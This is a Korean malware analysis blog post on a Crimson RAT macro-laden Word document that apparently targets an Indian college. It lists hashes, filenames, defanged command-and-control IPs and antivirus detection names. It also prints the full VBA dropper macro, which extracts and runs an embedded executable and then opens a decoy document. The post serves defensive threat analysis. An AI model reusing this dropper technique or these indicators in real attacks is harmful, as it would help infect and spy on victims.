오늘은 인도를 겨냥한 공격 추정되는 Crimson RAT 에서 만든 악성코드인 122.docm(2023.10.03)에 대해 글을 적어 보겠습니다. 해당 악성코드 인도를 겨냥한 공격으로 추정되며 악성 DOCM 문서의 내용은 인도 마드리드대학교의 수학, 과학, 기술 내용을 다루고 있으며 사용자가 악성코드가 포함된 열며 워드가 실행되고 VBA 코드가 실행되며 문서에는 bin 파일이 내장되어 있습니다.
크림슨랫(Crimson RAT)
2017년에 처음 발견된 이후 전 세계 조직을 공격하는 데 사용되었습니다. 악성 코드는 피싱 이메일을 통해 배포되거나 오래된 보안 소프트웨어의 취약점을 악용하여 배포되는 경우가 많습니다. 최근에는 주로 인도의 군사 및 외교 분야를 대상으로 공격하는 캠페인을 진행하고 있습니다.
악성코드 해시값은 다음과 같습니다.
파일명:122.docm
사이즈:4.55 MB
MD5:22ce9042f6f78202c6c346cef1b6e532
SHA-1:b67712125dce3f8b5d197fcc46aaf627da2fb7eb
SHA-256:e38c39e302de158d22e8d0ba9cd6cc9368817bc611418a5777d00b90a9341404
악성코드는 다음과 같은 이름으로 유포가 됩니다.
122.docm
2.docm
evil_docm1
5.docm

MATA SUNDRI COLLEGE FOR WOMEN DELHI UNIVERSITY(마타 선드리 여자 대학교)가 타켓으로 추정이 되며 매크로를 보려고 하면 암호가 걸려 있기 때문에 지난 시간에 소개해 드린 방법 대로 VBA 를 보려고 암호를 풀어야 매크로를 볼 수가 있습니다.
일단 매크로 내용은 다음과 같습니다.

Sub weoqzisdi___lorfar()
Dim path_weoqzisdi___file As String
Dim file_weoqzisdi___name As String
Dim folder_weoqzisdi___name As Variant
Dim oAzedpp As Object
Set oAzedpp = CreateObject("Shell.Application")
file_weoqzisdi___name = "vteijam hdgtra"
folder_weoqzisdi___name = Environ$("USERPROFILE") (&) "\Wrdix" (&) "" (&) Second(Now) & "\"
If Dir(folder(_)weoqzisdi___name, vbDirectory) = "" Then
MkDir (folder(_)weoqzisdi___name)
End If
path_weoqzisdi(___)file = folder_weoqzisdi(___)name & file_weoqzisdi___name
Dim FSEDEO As Object
Set FSEDEO (=) CreateObject("Scripting.FileSystemObject")
FSEDEO.CopyFile Application.ActiveDocument.FullName, folder_weoqzisdi___name (&) Replace("do_mc_(x)s", "_", ""), True
Set FSEDEO = Noth(i)ng
Name folder_weoqzis(d)i___name & Replace("do_(m)c_xs", "_", "") As folder(_)weoqzisdi___name & Replace("do_mc_xs(.)zi_p", "_", "")
oAzedpp.Namespace(folder_weo(q)zisdi___name).CopyHere oAzedpp(.)Namespace(folder_weoqzisdi___name & Replace("do_mc_xs(.)zi_p", "_", "")).items
Dim poueeds As Integer
Dim filewedum As String
poueeds = InStr(Applica(t)ion.System.Version, ".1")
filewedum = 2
If po(u)eeds Then
file(w)edum = 1
End I(f)
Name fol(d)er_weoqzisdi___name & "word\embeddings\oleObject1(.)bin" As folder_weoqzisdi___name (&) "word\" & file_weoqzisdi___name & Replace("(.)z_ip", "_", "")
oAzedpp.Nam(e)space(folder_weoqzisdi___name).CopyHere oAzedpp.Namespace(folder_weoqzisdi___name & "word\" & file_weoqzisdi___name & Replace("(.)z_ip", "_", "")).items
Name folder_(w)eoqzisdi___name & "oleObject" & filewedum & "(.)bin" As folder_weoqzisdi___name & file_weoqzisdi___name & Replace("(.)e_xe", "_", "")
Shell folder_weoqzisdi___name (&) file_weoqzisdi___name & Replace("(.)e_xe", "_", ""), vbNormalNoFocus
Dim dokc_paeth As String
dokc_paeth = Environ$("USERPROFILE") (&) "\Documents\" & Application.ActiveDocument.Name (&) "(.)docx"
If Dir(dokc_paeth) = "" Then
Name folder_weoqzisdi___name (&) "word\embeddings\oleObject3(.)bin" As dokc_paeth
End If
Documents.Open FileName:=dokc_pae(t)h, ConfirmConversions:=False, _
ReadOnly:=False, AddToRecentFile(s):=False, PasswordDocument:="", _
PasswordTemplate:="", Revert:=False(,) WritePasswordDocument:="", _
WritePasswordTemplate:="", Format:=wdO(p)enFormatAuto, XMLTransform:=""
End Sub코드 설명
1. 파일 및 폴더 경로 설정:
file_weoqzisdi___name:악성 코드의 이름을 vteijam hdgtra로 설정
folder_weoqzisdi___name: 악성 코드를 저장할 폴더의 경로를 사용자의 홈 디렉터리 아래의 Wrdix 폴더 내에 현재 시각의 초 값을 이용하여 생성
2. 폴더 생성 및 파일 복사:
MkDir: 지정된 폴더가 없으면 폴더를 생성
FSEDEO.CopyFile: 현재 열려 있는 워드 문서를 do_mc_xs라는 이름으로 설정된 폴더로 복사
3. 파일 및 폴더 이름 변경:
Name: do_mc_xs를 do_mc_xs(.)zi_p로 변경
4.파일 압축 해제 및 실행 파일 실행:
oAzedpp.Namespace: Shell 객체를 사용하여 do_mc_xs(.)zi_p를 압축 해제하고 그 후 해당 폴더 내의 파일들을 현재 디렉터리로 복사
Shell: 압축 해제된 파일 중에서 do_mc_xs(.)e_xe를 실행
5. 시스템 버전 확인 및 파일 이름 설정:
poueeds: 현재 시스템의 버전 정보에서 (.)1이라는 문자열이 있는지 확인
filewedum:기본적으로 2로 설정되어 있으며 poueeds가 참(True)이면 1로 변경
6. 파일 이름 변경 및 실행:
Name:oleObject1.bin을 vteijam_hdgt(.)z_ip로 변경.
Shell:vteijam_hdgt(.)e_xe를 실행
7. 새로운 문서 열기:
dokc_paeth:새롭게 생성된 문서의 경로를 지정
Documents.Open:새로운 문서를 엽니다.
해당 코드는 특히 Shell 을 사용하여 외부 파일을 실행하고 문서를 복사하고 변조하며 사용자의 홈 디렉터리에 새로운 폴더를 생성하는 등의 행위를 포함하고 있습니다.
해당 파일이 실행되면 수학에서 배우는 극한값 구하기, Heron's Formula(헤론의 공식
)들이 있는 것을 확인할 수가 있습니다. 그리고 해당 악성코드 실행 시
C:\Users\admin\Wrdix12\vteijam hdgtra.exe 에서 해당 악성코드가 실행됩니다.
IP 트래픽
10.152(.)152.101:49169(TCP)
162.245(.)191.217:15198(TCP)
162.245(.)191.217:17818(TCP)
162.245(.)191.217:9149(TCP)2023-10-28 15:34:00 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
Alibaba:Trojan:MSIL/SpywareX.d3d46c12
ALYac:Trojan.Downloader.DOC.Gen
Antiy-AVL:Trojan/Macro.Agent.akw
Arcabit:Trojan.Generic.D42729B7
Avast:Script:SNH-gen [Trj]
AVG:Script:SNH-gen [Trj]
Avira (no cloud):VBA/Agent.pjgwz
BitDefender:Trojan.GenericKD.69675447
BitDefenderTheta:Gen:NN.ZemsilCO.36792.@p0@aCv76zn
Cynet:Malicious (score: 99)
DeepInstinct:MALICIOUS
Elastic:Malicious (high Confidence)
Emsisoft:Trojan.GenericKD.69675447 (B)
eScan:Trojan.GenericKD.69675447
ESET-NOD32:Multiple Detections
F-Secure:Malware.VBA/Agent.pjgwz
Fortinet:PossibleThreat.MU
GData:Trojan.GenericKD.69675447
Google:Detected
Gridinsoft (no cloud):Trojan.U.Gen.bot
Ikarus:Trojan.MSIL.Agent
Kaspersky:UDS:DangerousObject.Multi.Generic
Lionic:Trojan.MSWord.Valyria.4!c
Malwarebytes:Trojan.CrimsonRAT
MAX:Malware (ai Score=87)
MaxSecure:Trojan.Malware.219025659.susgen
McAfee:Artemis!1D493E326D91
Microsoft:Trojan:Win32/Znyonm
NANO-Antivirus:Trojan.Win32.Finac.kbrfdm
Panda:Trj/Chgt.AD
QuickHeal:O97M.APT36.47954
Rising:Trojan.Agent!8.B1E (CLOUD)
SentinelOne (Static ML):Static AI - Suspicious OPENXML
Skyhigh (SWG):Artemis!Trojan
Sophos:Mal/Generic-S
Symantec:Trojan.Gen.NPE
TACHYON:Suspicious/WOX.XSR.Gen
Tencent:Trojan.MsOffice.MacroS.11027178
Trellix (FireEye):Trojan.GenericKD.69675447
TrendMicro:TROJ_GEN.R002C0XJ823
Varist:PP97M/Valyria.IU.gen!Eldorado
VBA32:TScope.Trojan.MSIL
VIPRE:Trojan.GenericKD.69675447
VirIT:Office.VBA_Macro_Heur
ViRobot:DOC.Z.Agent.4779017
Zillya:Trojan.Agent.Win32.3735645
ZoneAlarm by Check Point:HEUR:Trojan.Script.Generic
오래간만에 매크로 악성코드를 분석해서 단축키를 읽어버렸지만 일단 기본적으로 특정 국가를 목표로 하는 악성코드이면 기본적으로 보안 수칙을 잘 지키면 해당 악성코드를 사전에 탐지 및 제거를 할 수 있습니다.





